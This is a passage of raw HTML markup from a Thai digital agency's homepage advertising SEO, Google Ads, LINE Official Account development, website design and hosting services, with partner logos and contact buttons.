class="ai-check-alt text-primary lead me-2"></i> Martech Tools SDK. Plugin Developer </li> <li class="d-flex pb-2 mb-1 fs-14"><i class="ai-check-alt text-primary lead me-2"></i> Martech & Marketing Technology </li> <li class="d-flex pb-2 mb-1 fs-14"><i class="ai-check-alt text-primary lead me-2"></i> LINE Official Account & Developer </li> </ul> <div class="d-sm-flex justify-content-center justify-content-lg-start pt-5 mt-lg-2"> <a class="btn btn-lg btn-primary w-100 w-sm-auto mb-2 mb-sm-0 me-sm-1 line-but-top" href="https://lin.ee/JHawtHw"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class="me-2"> <g> <path fill="#ffffff" d="M12 .5C5.385.5 0 4.898 0 10.303c0 4.841 4.27 8.897 10.035 9.668.391.083.923.26 1.058.594.12.303.079.771.038 1.087l-.164 1.026c-.045.303-.24 1.193 1.049.649 1.291-.542 6.916-4.104 9.436-7.019 1.724-1.9 2.548-3.847 2.548-6.005C24 4.898 18.615.5 12 .5zM7.303 13.517H4.917a.636.636 0 0 1-.63-.633V8.083c0-.347.285-.634.63-.634.348 0 .63.287.63.634v4.167h1.756a.634.634 0 0 1 0 1.267zm2.466-.633a.634.634 0 0 1-.631.633.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634.346 0 .628.287.628.634zm5.741 0a.633.633 0 0 1-1.141.379l-2.443-3.338v2.958a.632.632 0 0 1-.631.633.632.632 0 0 1-.626-.633v-4.8a.63.63 0 0 1 .624-.632c.195 0 .375.105.495.256l2.462 3.351V8.083c0-.347.282-.634.63-.634.345 0 .63.287.63.634zm3.855-3.035a.634.634 0 0 1 0 1.269H17.61v1.132h1.755a.633.633 0 0 1 0 1.267h-2.386a.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634h2.386c.346 0 .627.287.627.634a.63.63 0 0 1-.63.634H17.61v1.132z" opacity="1" data-original="#ffffff"></path> </g> </svg> ติดต่อสอบถามผ่าน Line EpNets </a> <a class="btn btn-lg btn-link" href="https://www.epnets.com/contact">ติดต่อสอบถาม <i class="ai-arrow-right ms-2"></i> </a> </div> </div> </div> </div> </section><section class="pt-4 pt-md-5"> <div class="container"> <div class="row"> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/ads-google.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> บริการทำ Google Ads </h2> <div class=""> <h3 class="fs-16 weight-400">รับทำโฆษณาเว็บไซต์ สร้างยอดขายจริง ให้ธุรกิจของคุณเติบโตอย่างมั่นคงของคุณได้จริง</h3> </div> <div class=" p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/ads"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/google.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> บริการทำ SEO Search </h2> <div class=""> <h3 class="fs-16 weight-400">รับทำเว็บไซต์ธุรกิจที่ติดอันดับหน้าแรก Google อย่างยั่งยืน เพิ่มการมองเห็นออนไลน์และยอดขายให้ธุรกิจของคุณ</h3> </div> <div class=" p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/seo"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/line-add.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> บริการ LINE Official & Developer </h2> <div class=""> <h3 class="fs-16 weight-400">ยกระดับฟังก์ชัน LINE OA ด้วย Line Developer ให้ประทับใจลูกค้า พร้อมช่วยเพิ่มยอดขายให้เติบโตยิ่งขึ้น</h3> </div> <div class=" p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/line-business"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/icon-ep.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> ทำเว็บไซต์คุณภาพสูง </h2> <div class=""> <h3 class="fs-16 weight-400">เริ่มทำเว็บไซต์ธุรกิจ และร้านค้าออนไลน์ได้ง่ายดาย คลอบคลุมทุกการใช้งาน</h3> </div> <div class="p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/website"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/icon-ep.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> ทำเว็บไซต์ และการตลาดออนไลน์ </h2> <div class=""> <h3 class="fs-16 weight-400">สร้างเว็บไซต์ธุรกิจและร้านค้าออนไลน์ได้ง่าย ครบทุกการใช้งานในที่เดียว</h3> </div> <div class=" p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/extension"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> <div class="col-md-4 col-sm-4 col-xs-12 mb-4"> <div class=""> <h2 class="fs-22 mb-2 weight-700"> <img class="icon-show-home" src="https://www.epnets.com/assets/upload/page/home/show/icon-ep.png" width="9%" loading="lazy" fetchpriority="high" alt="epnets"> บริการ เว็บโฮสติ้ง </h2> <div class=""> <h3 class="fs-16 weight-400">ออนไลน์เว็บไซต์ ทำเว็บไซต์ WebPage และ โฮมเพจ HomePage เว็บไซต์ E-Commerce ออนไลน์ได้จริง</h3> </div> <div class=" p-0"> <a class="mt-3 weight-700" href="https://www.epnets.com/hosting"> <i class="mdi mdi-exit-to-app me-1"></i> รายละเอียดบริการ </a> </div> </div> </div> </div> </div> </section> <section class=".py-5"> <div class=".row mx-md-4 mx-2 worktogether-logo-view"> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/accesstrade.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/aps-th.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/seo-nuxt.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/cat.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/topvery.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/cloudflare.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/dotarai.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/directadmin.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/exoclick.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/g-gic.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/affiliate-store.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/gb-pay.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/google-partner.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/work-together/we-pay.png" loading="lazy" fetchpriority="auto" alt="ร่วมมือกับบริษัท EpNets"> </div> </div> </section><section class=" py-3"> <div class="container text-center pt-5"> <div class="position-relative mx-auto my-3"> <h2 class="display-2 fw-normal mb-0"> <span class='fw-bold'>EpNet's</span> รับทำเว็บไซต์และการตลาดออนไลน์ครบวงจร </h2> <div class="text-warning position-absolute top-0 start-50 translate-middle-x w-100 mt-md-3"> <svg width="608" height="66" viewbox="0 0 608 66" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path opacity=".35" d="M45.66 63.0651C48.1682 62.8708 50.692 62.5736 53.2046 62.482C55.5493 62.3949 57.8918 62.3033 60.232 62.2161C73.0671 61.7358 85.8977 61.1192 98.7394 60.9293C112.169 60.7304 125.603 60.402 139.035 60.3663C152.743 60.3328 166.446 60.2747 180.152 60.3417C206.867 60.4757 231.522 59.2366 258.233 59.3013C290.201 57.8797 306.797 56.9045 334.904 55.6546C348.07 55.5876 361.243 55.2681 374.408 55.0111C387.336 54.7632 399.538 53.6311 412.46 53.1396C415.299 53.0323 418.137 52.8201 420.972 52.6548C423.774 52.4894 426.583 52.3576 429.383 52.1432C436.572 51.5913 444.461 51.7091 451.639 51.0545C464.138 49.9061 476.595 48.378 489.11 47.4218C502.221 46.4209 515.361 45.8534 528.486 45.0379C534.408 44.6715 540.366 44.2135 546.249 43.4048C552.974 42.4865 559.639 41.3762 566.288 39.991C572.715 38.6505 579.137 37.2743 585.567 35.9584C588.655 35.3261 591.757 34.7497 594.873 34.2984C598.4 33.7868 601.894 33.2618 605.377 32.5044C607.052 32.138 607.381 29.8927 607.381 28.4494C607.388 27.6273 607.258 26.8297 606.995 26.0567C606.749 25.4065 606.232 24.3676 605.377 24.3967C599.094 24.6089 592.816 24.8234 586.535 25.1205C580.2 25.4177 573.853 25.6009 567.51 25.6903C555.192 25.8578 542.852 25.4311 530.548 24.9172C532.645 24.6335 534.742 24.3498 536.839 24.0638C544.371 23.0361 551.882 21.7448 559.453 21.0522C563.482 20.6813 567.524 20.373 571.541 19.8971C573.579 19.6581 575.599 19.381 577.614 18.9744C579.777 18.5365 581.91 17.9378 584.036 17.339C584.719 17.2653 585.234 16.9212 585.587 16.3158C586.213 15.4489 586.5 14.2872 586.608 13.1746C588.761 12.511 589.194 9.31622 589.194 7.39709C589.207 6.20853 589.022 5.05348 588.635 3.93417C588.261 2.94892 587.55 1.55034 586.297 1.53694C579.758 1.46321 573.23 1.01862 566.691 0.938188C565.93 0.931485 565.163 0.927017 564.397 0.927017C558.77 0.927017 553.155 1.17501 547.535 1.47885C535.016 2.1558 522.495 2.96679 509.989 3.87832C504.175 4.29834 498.369 4.79655 492.551 5.15178C485.435 5.58297 478.335 5.91139 471.212 6.19066C459.296 6.65536 447.361 6.83632 435.438 7.05527C421.763 7.3122 408.106 7.67189 394.447 8.31756C381.795 8.91631 369.155 9.7139 356.512 10.4757C343.816 11.2354 331.122 11.9905 318.427 12.7613C305.415 13.5499 292.394 14.1353 279.373 14.7206C272.783 15.02 266.185 15.1071 259.593 15.297C253.354 15.4758 247.107 15.5227 240.864 15.6143C228.574 15.7952 216.287 15.9069 203.998 16.0343C179.21 16.2867 154.428 16.6934 129.642 17.1067C116.025 17.3346 102.412 17.587 88.7943 17.8439C81.8486 17.9758 74.9007 18.2506 67.9594 18.4539C62.0236 18.6259 56.0901 19.0303 50.1565 19.3364C43.8406 19.6625 37.5247 20.0222 31.2089 20.3886C27.4542 20.6076 23.6952 20.8332 19.9362 21.0522C18.3053 21.1505 16.67 21.2443 15.0346 21.3426C13.5474 21.4297 12.0579 21.5415 10.5729 21.6554C9.51432 21.7358 8.47346 21.89 7.42818 22.0687C6.26798 22.2631 5.11442 22.7859 4.00063 23.1657C3.33545 23.7019 2.87138 24.381 2.61503 25.2099C2.24156 26.3002 2.05814 27.4217 2.0714 28.5768C2.05814 29.7341 2.24156 30.8556 2.61503 31.9459C2.81834 32.3569 3.02165 32.768 3.22496 33.1769C3.60506 33.8292 4.15974 34.1979 4.88901 34.2783C6.1818 34.6492 7.4547 35.0156 8.78063 35.2367C9.50548 35.1563 10.0602 34.7922 10.4381 34.142C10.5817 33.9432 10.7077 33.7309 10.8182 33.5075C11.5121 33.4896 12.2082 33.4919 12.9043 33.4919C13.5695 33.4919 14.2369 33.4874 14.9043 33.4718C16.407 33.4383 17.9053 33.4003 19.4058 33.3645C23.2709 33.2729 27.136 33.1791 31.0011 33.0875C35.1889 32.987 39.3766 32.911 43.5622 32.8373C43.129 32.8753 42.6981 32.9132 42.265 32.9467C32.3735 33.7242 22.4886 34.5062 12.606 35.3931C11.0038 35.5741 9.79056 36.3784 8.95301 37.806C7.71768 39.5129 7.04366 41.7135 6.70996 43.9231C4.97299 43.9075 3.2338 43.8873 1.49682 43.8739C0.28359 43.865 0.0449219 46.0031 0.0449219 46.8252C0.0449219 47.6608 0.28359 49.7564 1.50345 49.7698C3.1675 49.7855 4.83376 49.8145 6.49781 49.8369C6.64146 51.6934 7.01272 53.5098 7.62265 55.2882C8.06905 56.1908 8.51545 57.0934 8.96184 57.9937C9.79719 59.4213 15.9944 65.1786 17.5966 65.3596C26.9466 64.5218 36.3011 63.789 45.66 63.0651Z"> </path> </svg> </div> </div> <h3 class="fs-lg pb-3 mb-2 mb-sm-3 mb-lg-4 mx-auto fs-18 weight-400"> ไม่ว่าธุรกิจของคุณจะมีขนาดเล็กหรือใหญ่ เราพร้อมเป็นพันธมิตรในการช่วยให้ธุรกิจของคุณเติบโตและประสบความสำเร็จในโลกออนไลน์ ด้วยกลยุทธ์ที่เหมาะสมและบริการที่ครบครัน เราช่วยให้คุณขยายฐานลูกค้า เพิ่มยอดขาย และสร้างความมั่นคงในตลาดดิจิทัล ไม่ว่าคุณจะเพิ่งเริ่มต้นหรือกำลังขยายธุรกิจ เรามีเครื่องมือและความเชี่ยวชาญที่จะช่วยให้คุณบรรลุเป้าหมายได้อย่างมีประสิทธิภาพ </h3> <a class="btn btn-lg btn-primary w-100 w-sm-auto mb-2 mb-sm-0 me-sm-1 line-but-top" href="https://lin.ee/JHawtHw"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class="me-2"> <g> <path fill="#ffffff" d="M12 .5C5.385.5 0 4.898 0 10.303c0 4.841 4.27 8.897 10.035 9.668.391.083.923.26 1.058.594.12.303.079.771.038 1.087l-.164 1.026c-.045.303-.24 1.193 1.049.649 1.291-.542 6.916-4.104 9.436-7.019 1.724-1.9 2.548-3.847 2.548-6.005C24 4.898 18.615.5 12 .5zM7.303 13.517H4.917a.636.636 0 0 1-.63-.633V8.083c0-.347.285-.634.63-.634.348 0 .63.287.63.634v4.167h1.756a.634.634 0 0 1 0 1.267zm2.466-.633a.634.634 0 0 1-.631.633.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634.346 0 .628.287.628.634zm5.741 0a.633.633 0 0 1-1.141.379l-2.443-3.338v2.958a.632.632 0 0 1-.631.633.632.632 0 0 1-.626-.633v-4.8a.63.63 0 0 1 .624-.632c.195 0 .375.105.495.256l2.462 3.351V8.083c0-.347.282-.634.63-.634.345 0 .63.287.63.634zm3.855-3.035a.634.634 0 0 1 0 1.269H17.61v1.132h1.755a.633.633 0 0 1 0 1.267h-2.386a.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634h2.386c.346 0 .627.287.627.634a.63.63 0 0 1-.63.634H17.61v1.132z" opacity="1" data-original="#ffffff"></path> </g> </svg> ติดต่อสอบถามผ่าน Line EpNets </a> <a class="btn btn-lg btn-link" href="https://www.epnets.com/contact">ติดต่อสอบถามเรา <i class="ai-arrow-right ms-2"></i> </a> </div> <div class="container-fluid overflow-hidden px-4 pt-3 pt-sm-4 pb-sm-2 pb-md-3 py-lg-4 py-xl-5 mt-4"> <div class="parallax mx-auto" style="max-width: 1440px; transform: translate3d(0px, 0px, 0px) rotate(0.0001deg); transform-style: preserve-3d; backface-visibility: hidden; pointer-events: none;"> <div class="parallax-layer" data-depth="0.1" style="transform: translate3d(-0.8px, -0.3px, 0px); transform-style: preserve-3d; backface-visibility: hidden; position: relative; display: block; left: 0px; top: 0px;"> <img class="d-dark-mode-none" src="https://www.epnets.com/assets/upload/page/home/website-design/01-light.png" loading="lazy" fetchpriority="auto" alt="EpNets"> <img class="d-none d-dark-mode-block" src="https://www.epnets.com/assets/upload/page/home/website-design/01-dark.png" loading="lazy" fetchpriority="auto" alt="EpNets"> </div> <div class="parallax-layer zindex-2" data-depth="0.25" style="transform: translate3d(-1.9px, -0.8px, 0px); transform-style: preserve-3d; backface-visibility: hidden; position: absolute; display: block; left: 0px; top: 0px;"> <img class="d-dark-mode-none" src="https://www.epnets.com/assets/upload/page/home/website-design/02-light.png" loading="lazy" fetchpriority="auto" alt="EpNets"> <img class="d-none d-dark-mode-block" src="https://www.epnets.com/assets/upload/page/home/website-design/02-dark.png" loading="lazy" fetchpriority="auto" alt="EpNets"> </div> <div class="parallax-layer zindex-1" data-depth="0.35" style="transform: translate3d(-2.7px, -1.1px, 0px); transform-style: preserve-3d; backface-visibility: hidden; position: absolute; display: block; left: 0px; top: 0px;"> <img class="d-dark-mode-none" src="https://www.epnets.com/assets/upload/page/home/website-design/03-light.png" loading="lazy" fetchpriority="auto" alt="EpNets"> <img class="d-none d-dark-mode-block" src="https://www.epnets.com/assets/upload/page/home/website-design/03-dark.png" loading="lazy" fetchpriority="auto" alt="EpNets"> </div> <div class="parallax-layer zindex-1" data-depth="0.45" style="transform: translate3d(-3.5px, -1.4px, 0px); transform-style: preserve-3d; backface-visibility: hidden; position: absolute; display: block; left: 0px; top: 0px;"> <img class="d-dark-mode-none" src="https://www.epnets.com/assets/upload/page/home/website-design/04-light.png" loading="lazy" fetchpriority="auto" alt="EpNets"> <img class="d-none d-dark-mode-block" src="https://www.epnets.com/assets/upload/page/home/website-design/04-dark.png" loading="lazy" fetchpriority="auto" alt="EpNets"> </div> </div> </div> </section><section class="pb-md-3 pb-4 pt-md-3 pt-0"> <div class="container-start .pe-0"> <div class="mb-md-2 mb-3"> <img src="https://www.epnets.com/assets/upload/page/info/google-artners/google-web-logo.png" width="160" height="auto" loading="lazy" fetchpriority="auto" alt="Google"> SEO </div> <h2 class="mb-2 fs-30 color-text-one mb-md-4 mb-3"> <a class="" href="https://www.epnets.com/seo"> รับทำ SEO </a> ให้ <a class="" href="https://www.epnets.com/website"> เว็บไซต์ </a>Search ให้ติดหน้าแรก <br> Google Search เหนือคู่แข่ง </h2> </div> <div class="container-start pe-0"> <div class="swiper" data-swiper-options="{ &quot;slidesPerView&quot;: &quot;auto&quot;, &quot;spaceBetween&quot;: 24, &quot;loop&quot;: true, &quot;navigation&quot;: { &quot;prevEl&quot;: &quot;#prev-feature&quot;, &quot;nextEl&quot;: &quot;#next-feature&quot; } }"> <div class="swiper-wrapper"> <!-- Item--> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-primary card-hover h-100 py-4" style="max-width: 306px;"> <div class="card-body position-relative zindex-2 text-center"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="50" height="50" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class="mb-2"><g><clipPath id="a"><path d="M0 0h24v24H0z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></clipPath><g fill="#000" clip-path="url(#a)"><path d="M6.494 14.08c-.4 0-.872-.24-1.16-.544a.476.476 0 0 0-.36-.16.517.517 0 0 0-.52.512c0 .12.04.208.08.264.392.536 1.072.952 1.96.952 1.368 0 2.056-.88 2.056-1.696 0-1.088-.752-1.488-1.392-1.688l-.88-.28c-.272-.088-.464-.272-.464-.552 0-.344.304-.568.776-.568.336 0 .616.128.88.344a.509.509 0 0 0 .864-.368.569.569 0 0 0-.112-.32c-.2-.272-.776-.68-1.632-.68-1.16 0-1.92.68-1.92 1.592s.624 1.392 1.304 1.608l.76.24c.448.144.68.32.68.672 0 .408-.328.672-.92.672zM10.692 15H13.1c.28 0 .512-.232.512-.512a.51.51 0 0 0-.512-.512h-1.88v-1.32h1.528c.28 0 .512-.232.512-.512a.51.51 0 0 0-.512-.512H11.22v-1.208h1.88c.28 0 .512-.232.512-.512A.51.51 0 0 0 13.1 9.4h-2.408a.538.538 0 0 0-.544.536v4.528c0 .296.24.536.544.536zM17.302 15.104c1.296 0 2.168-.88 2.168-2.152v-1.504c0-1.272-.872-2.152-2.168-2.152-1.216 0-2.168.88-2.168 2.152v1.504c0 1.272.952 2.152 2.168 2.152zm-1.096-2.128v-1.552c0-.688.496-1.104 1.096-1.104s1.096.416 1.096 1.104v1.552c0 .688-.496 1.104-1.096 1.104s-1.096-.416-1.096-1.104z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path><g fill-rule="evenodd" clip-rule="evenodd"><path d="M5.551 13.33c.245.258.642.45.943.45.256 0 .415-.058.502-.123a.287.287 0 0 0 .118-.249c0-.098-.028-.149-.077-.194-.064-.06-.182-.124-.394-.192l-.76-.24c-.373-.118-.75-.315-1.037-.625-.292-.317-.476-.737-.476-1.269 0-.545.229-1.026.63-1.367.4-.338.952-.525 1.59-.525.944 0 1.61.447 1.871.8a.868.868 0 0 1 .173.5.809.809 0 0 1-1.357.598c-.225-.183-.44-.274-.687-.274-.193 0-.319.046-.388.097a.197.197 0 0 0-.088.171c0 .104.058.202.255.266l.879.28c.337.105.737.273 1.055.582.328.32.547.77.547 1.392 0 1-.84 1.996-2.356 1.996-.988 0-1.756-.465-2.203-1.075l-.002-.003a.749.749 0 0 1-.135-.438c0-.449.369-.812.82-.812.313 0 .49.166.572.248zm1.607-1.61-.88-.28c-.272-.088-.464-.272-.464-.552 0-.344.304-.568.776-.568.336 0 .616.128.88.344a.509.509 0 0 0 .864-.368.569.569 0 0 0-.112-.32c-.2-.272-.776-.68-1.632-.68-1.16 0-1.92.68-1.92 1.592s.624 1.392 1.304 1.608l.76.24c.448.144.68.32.68.672 0 .408-.328.672-.92.672-.4 0-.872-.24-1.16-.544a.476.476 0 0 0-.36-.16.517.517 0 0 0-.52.512c0 .12.04.208.08.264.392.536 1.072.952 1.96.952 1.368 0 2.056-.88 2.056-1.696 0-1.088-.752-1.488-1.392-1.688zM13.1 15.3h-2.408a.838.838 0 0 1-.844-.836V9.936c0-.465.377-.836.844-.836H13.1a.81.81 0 0 1 .812.812.816.816 0 0 1-.812.812h-1.58v.608h1.228a.81.81 0 0 1 .812.812.816.816 0 0 1-.812.812H11.52v.72h1.58a.81.81 0 0 1 .812.812.816.816 0 0 1-.812.812zm5.983-.583c-.442.442-1.064.687-1.781.687-1.374 0-2.468-1.006-2.468-2.452v-1.504c0-1.446 1.094-2.452 2.468-2.452.717 0 1.339.245 1.781.687.443.441.687 1.059.687 1.765v1.504c0 .706-.244 1.324-.687 1.765zm-2.577-3.293v1.552c0 .268.094.464.23.593.137.132.335.211.566.211s.428-.08.565-.211c.136-.13.23-.325.23-.593v-1.552c0-.268-.094-.464-.23-.593-.137-.131-.335-.211-.565-.211s-.429.08-.566.211c-.136.13-.23.325-.23.593zM10.692 15H13.1c.28 0 .512-.232.512-.512a.51.51 0 0 0-.512-.512h-1.88v-1.32h1.528c.28 0 .512-.232.512-.512a.51.51 0 0 0-.512-.512H11.22v-1.208h1.88c.28 0 .512-.232.512-.512A.51.51 0 0 0 13.1 9.4h-2.408a.538.538 0 0 0-.544.536v4.528c0 .296.24.536.544.536zm8.778-2.048c0 1.272-.872 2.152-2.168 2.152-1.216 0-2.168-.88-2.168-2.152v-1.504c0-1.272.952-2.152 2.168-2.152 1.296 0 2.168.88 2.168 2.152zm-3.264-1.528v1.552c0 .688.496 1.104 1.096 1.104s1.096-.416 1.096-1.104v-1.552c0-.688-.496-1.104-1.096-1.104s-1.096.416-1.096 1.104zM10 1a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1zM8 .992a1 1 0 0 1-.98 1.019c-1.544.03-2.284.144-2.836.425a4 4 0 0 0-1.748 1.748c-.281.552-.396 1.292-.425 2.835a1 1 0 1 1-2-.038c.03-1.535.131-2.7.643-3.705A6 6 0 0 1 3.276.654C4.28.142 5.446.041 6.981.011A1 1 0 0 1 8 .991zm8 0a1 1 0 0 1 1.019-.98c1.535.029 2.7.13 3.705.642a6 6 0 0 1 2.622 2.622c.512 1.004.613 2.17.643 3.705a1 1 0 1 1-2 .038c-.03-1.543-.144-2.283-.425-2.835a4 4 0 0 0-1.748-1.748c-.552-.281-1.292-.396-2.835-.425A1 1 0 0 1 16 .99zM1 10a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1zm22 0a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1zM.992 16a1 1 0 0 1 1.019.98c.03 1.544.144 2.284.425 2.836a4 4 0 0 0 1.748 1.748c.552.281 1.292.396 2.835.425a1 1 0 0 1-.038 2c-1.535-.03-2.701-.131-3.705-.643a6 6 0 0 1-2.622-2.622C.142 19.72.04 18.554.01 17.019A1 1 0 0 1 .991 16zm22.016 0a1 1 0 0 1 .98 1.02c-.029 1.534-.13 2.7-.642 3.704a6 6 0 0 1-2.622 2.622c-1.004.512-2.17.613-3.705.643a1 1 0 0 1-.038-2c1.543-.03 2.283-.144 2.835-.425a4 4 0 0 0 1.748-1.748c.281-.552.396-1.292.425-2.835a1 1 0 0 1 1.019-.98zM10 23a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1z" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></g></g></g></svg> <h3 class="text-white">โปรแกรม</h3> <p class="text-white fs-sm">เพื่อทําความเข้าใจเนื้อหาในหน้าและแสดงเนื้อหาในผลการค้นหาที่สมบูรณ์ขึ้น การค้นหาที่เป็นริชมีเดียอย่างใดอย่างหนึ่ง</p> <a class="btn btn-lg btn-primary w-100 w-sm-auto mb-2 mb-sm-0 me-sm-1 line-but-top" href="https://lin.ee/JHawtHw"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class="me-2"> <g> <path fill="#fff" d="M12 .5C5.385.5 0 4.898 0 10.303c0 4.841 4.27 8.897 10.035 9.668.391.083.923.26 1.058.594.12.303.079.771.038 1.087l-.164 1.026c-.045.303-.24 1.193 1.049.649 1.291-.542 6.916-4.104 9.436-7.019 1.724-1.9 2.548-3.847 2.548-6.005C24 4.898 18.615.5 12 .5zM7.303 13.517H4.917a.636.636 0 0 1-.63-.633V8.083c0-.347.285-.634.63-.634.348 0 .63.287.63.634v4.167h1.756a.634.634 0 0 1 0 1.267zm2.466-.633a.634.634 0 0 1-.631.633.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634.346 0 .628.287.628.634zm5.741 0a.633.633 0 0 1-1.141.379l-2.443-3.338v2.958a.632.632 0 0 1-.631.633.632.632 0 0 1-.626-.633v-4.8a.63.63 0 0 1 .624-.632c.195 0 .375.105.495.256l2.462 3.351V8.083c0-.347.282-.634.63-.634.345 0 .63.287.63.634zm3.855-3.035a.634.634 0 0 1 0 1.269H17.61v1.132h1.755a.633.633 0 0 1 0 1.267h-2.386a.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634h2.386c.346 0 .627.287.627.634a.63.63 0 0 1-.63.634H17.61v1.132z" opacity="1" data-original="#4caf50"></path> </g> </svg> สอบถามผ่าน Line </a> </div> </div> </div> <div class="swiper-slide w-auto h-auto"> <div class="card border-0 bg-secondary card-hover h-100 py-4" style="max-width: 306px;"> <div class="opacity-0 position-absolute top-0 start-0 w-100 h-100 bg-size-cover bg-position-center rounded-5"></div> <div class="card-body position-relative zindex-2 text-center"> <img class="mb-3" src="data:image/svg+xml;base64, [base64]" width="90" loading="lazy" fetchpriority="auto" alt=""> <h3 class="fs-20">SEO Commom</h3> <p class="card-text fs-14">โปรแกรม Commom จัดการ Tag Head Meta เว็บไซต์ </p> <a class="btn btn-lg btn-link" 